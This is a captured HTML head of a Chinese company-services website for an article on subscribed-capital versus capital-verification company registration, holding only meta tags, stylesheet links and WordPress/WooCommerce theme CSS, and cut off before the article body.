

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.021zhaoshang.com/2018/1954.html
body_size: 13252
content:
<!doctype html>
<html>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<title>注册公司时什么是认缴制和验资制？-上海兆康投资有限公司</title>
	<title>注册公司时什么是认缴制和验资制？ &#8211; 上海兆康投资有限公司</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- DX-Seo plugin start -->
<meta name="description" content="随着认缴制的实施，对于广大创业者来说是一大" />
<!-- DX-Seo plugin end -->
<link rel='dns-prefetch' href='//www.021zhaoshang.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海兆康投资有限公司 &raquo; Feed" href="http://www.021zhaoshang.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海兆康投资有限公司 &raquo; 评论Feed" href="http://www.021zhaoshang.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海兆康投资有限公司 &raquo; 注册公司时什么是认缴制和验资制？评论Feed" href="http://www.021zhaoshang.com/2018/1954.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.021zhaoshang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='http://www.021zhaoshang.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://www.021zhaoshang.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='http://www.021zhaoshang.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=3.7.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #96588a;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #96588a;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.021zhaoshang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://www.021zhaoshang.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='http://www.021zhaoshang.com/wp-content/themes/storefront/style.css?ver=3.7.0' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #96588a;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #96588a;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='http://www.021zhaoshang.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=3.7.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='http://www.021zhaoshang.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=3.7.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//star.eot);
				src:
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//star.eot?#iefix) format("embedded-opentype"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//star.woff) format("woff"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//star.ttf) format("truetype"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//WooCommerce.eot);
				src:
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//WooCommerce.woff) format("woff"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//WooCommerce.ttf) format("truetype"),
					url(http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/fonts//WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #96588a;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #96588a;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #96588a;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #96588a;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

